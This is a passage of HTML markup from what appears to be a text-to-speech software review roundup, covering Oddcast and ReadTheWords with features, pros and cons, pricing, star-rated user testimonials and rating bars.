class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Improves accessibility</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">APIs are available for developers</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Powerful emotive cues</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-1bgb8a9 "><div class="eb-feature-list-1bgb8a9 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Low-quality voices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Website is extensive</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Fortunately, OddCast text-to-speech tool is free to use. So you don’t have to worry about paying extensive fees to use the software. Also, it has a demo option, where users can try out the software for free and utilize its short 600 characters limit.</p><p>You will have to contact customer support for the pricing plan.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-qaksi90 "><div class="eb-advanced-tabs-qaksi90 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-qaksi90"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-qaksi90"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-hsuilxp "><div class="eb-testimonial-wrapper eb-testimonial-hsuilxp" data-id="eb-testimonial-hsuilxp"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ashley M. Greer</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I am originally from Brazil, and I have trouble translating English text. But with Oddcast, I can transcribe what foreign speakers say and be able to speak back to them clearly. So it&#8217;s a good translator, but also use it if you are ever stuck with someone who speaks differently than you. 5 Stars!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-qaksi90"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-jrucimn "><div class="eb-testimonial-wrapper eb-testimonial-jrucimn" data-id="eb-testimonial-jrucimn"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Wendy G. King</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Oddcast is a very unique one. Most of the time it works well for me. But there are some times where the voices won’t relay my text correctly. So I’m giving it a 4 stars because it does work well, and I do enjoy using it for reading.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-qaksi90"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-2zec61f "><div class="eb-testimonial-wrapper eb-testimonial-2zec61f" data-id="eb-testimonial-2zec61f"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Jonathan R. Mark</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I just can&#8217;t seem to work with Oddcast. 2 stars because of its slow translations, and the unnatural sounding voices. Without these flaws, it still works well; I would just like to see more improvements before I raise it up a few stars.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-qaksi90"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-bmlbmkf "><div class="eb-testimonial-wrapper eb-testimonial-bmlbmkf" data-id="eb-testimonial-bmlbmkf"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Carl D. Williams</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Absolutely love using Oddcast. I can read passages quickly, and I have such a wide language selection when using it. I like to read stories in Spanish, and this text to speech software definitely makes it possible!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-qaksi90"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-qty9r5h "><div class="eb-testimonial-wrapper eb-testimonial-qty9r5h" data-id="eb-testimonial-qty9r5h"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Edward B. Hale</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">The developing API needs some work, so that&#8217;s why I&#8217;m giving Oddcast a 3 out of 5. Besides that, it&#8217;s useful at manipulating pitches, sound and text speed. And its emotive cues is a great touch, so it can be a good learning device.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Oddcast</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-j5nv0bu "><div class="eb-progressbar-wrapper eb-progressbar-j5nv0bu"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="93" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">93</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-562isu7 "><div class="eb-progressbar-wrapper eb-progressbar-562isu7"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="70" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">70</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-io92a41 "><div class="eb-progressbar-wrapper eb-progressbar-io92a41"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-pfexwk6 "><div class="eb-progressbar-wrapper eb-progressbar-pfexwk6"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="95" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">95</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-dd9pdeb "><div class="eb-progressbar-wrapper eb-progressbar-dd9pdeb"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="87" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-wve22em "><div class="eb-button-wrapper eb-button-alignment eb-button-wve22em"><div class="eb-button"><a class="eb-button-anchor" href="https://www.oddcast.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="8-ReadTheWords"><a name="readthewords"></a>8. ReadTheWords</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/readthewords.png" alt="" class="wp-image-341" srcset="https://text2audio.com/wp-content/uploads/2019/05/readthewords.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/readthewords.png" alt="" class="lazyload wp-image-341" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/readthewords.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/readthewords-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>A free online resource that helps people with written content is called ReadTheWords.com. It uses text-to-speech technology to do so. By using the service, users can create a crystal-clear audio recording from almost any written information.</p><p>Additionally, a variety of voice characters can be used in this online text-to-speech application to convert text files and documents to audio files. There is a free version as well as a premium upgrade that is a little pricier.</p><p>This text-to-speech software can be managed through a toolbar at the top of the computer screen, and it is suitable for both iOS and Microsoft Word. The text that is read out loud can be altered to slow down, pause, speed up, or replayed back a few seconds with the help of the accessibility toolbar.</p><p>Furthermore, the text-to-speech program allows users to save and download audio files to iTunes.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>To create high-quality text-to-speech outputs, ReadTheWords uses over 600 human-like voices from Google, Amazon, and Microsoft in more than 75 languages. Plus, you have access to an in-built editor that allows you to add pauses, change pronunciations, embed an audio widget, and incorporate different speaking styles to make the content more user-friendly.</p><p>Also, the platform has an audio widget that can be included, a download button that is optional, exporting options, and customizations to fit your website.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-f9k1fe6 "><div class="eb-feature-list-f9k1fe6 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Fast and easy to use</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Ability to change the speed</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Sounds like a human voice</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-zy72yq7 "><div class="eb-feature-list-zy72yq7 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Limits on the free plan</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">No mobile download</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Making it difficult to use unless it’s on a desktop</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Price wise, the Read For Words application is great for people wanting a cheap and free option. On this version, it allows you to paste simple passages and increase your reading comprehension.</p><p>ReadTheWords offers a free trial period, and the Silver Membership, which includes 200,000 characters and 15 standard voices, costs $10 per month. A Gold Membership is included with the $15/month bundle and allows the creation of an unlimited number of files.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-b6w88c7 "><div class="eb-advanced-tabs-b6w88c7 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-b6w88c7"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-b6w88c7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-7n3ogcd "><div class="eb-testimonial-wrapper eb-testimonial-7n3ogcd" data-id="eb-testimonial-7n3ogcd"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Kathleen S. Bates</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I always wanted a TTS app that I can use with no hassle. And Read the Words has the ability to read Spanish and French without sounding robotic. The voices sound like someone is reading it to me! 5 Stars and I will be using this more often!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-b6w88c7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-d5cyftp "><div class="eb-testimonial-wrapper eb-testimonial-d5cyftp" data-id="eb-testimonial-d5cyftp"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sean E. Huffaker</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">For such a simple Text to Speech Software, Read the Words has been my favorite ones. Not only does it allow me to convert my texts into MP3 files, I don’t have to strain my eyes anymore when looking at the screen. 5 stars indeed!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-b6w88c7"><div 